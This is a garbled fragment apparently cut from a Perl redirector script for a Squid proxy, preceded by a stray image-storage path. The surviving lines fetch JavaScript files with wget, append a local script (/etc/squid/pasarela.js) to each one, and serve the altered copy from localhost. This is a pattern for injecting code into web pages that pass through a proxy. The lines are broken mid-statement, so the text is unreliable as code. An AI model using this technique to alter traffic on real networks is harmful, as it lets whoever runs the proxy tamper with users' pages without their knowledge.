 /(.*\.js)/i)
$1;
"/usr/bin/wget", "-q", "-O","/var/www/tmp/$pid
"chmod o+r /var/www/tmp/$pid-$count.js");
"cat /etc/squid/pasarela.js >> /var/www/tmp/$p
http://127.0.0.1:80/tmp/$pid-$count.js\n";
print "$_\n";